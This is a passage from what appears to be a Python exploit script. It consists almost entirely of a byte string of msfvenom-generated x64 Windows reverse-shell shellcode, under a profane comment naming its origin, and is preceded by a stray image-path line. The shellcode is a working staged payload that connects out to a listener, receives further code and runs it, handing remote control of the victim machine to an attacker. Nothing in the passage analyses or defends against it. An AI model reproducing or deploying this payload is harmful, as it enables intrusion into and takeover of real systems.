 89
90 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
91
92 USER_PAYLOAD = b""
93 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
94 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
95 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
96 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
97 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
98 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
99 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
100 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
101 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
102 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
103 USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
104 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
105 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
106 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
107 USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
108 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
109 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
110 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
111 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
112 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x0d\x05\x41\x54\x49\x89\xe4"
113 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
114 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
115 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
116 USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
117 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
118 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
119 USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
120 USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
121 USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
122 USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
123 USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
124 USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
125 USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
126 USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
127 USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
128 USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
129 USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
130 USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
131 USER_PAYLOAD += b"\xff\xd5"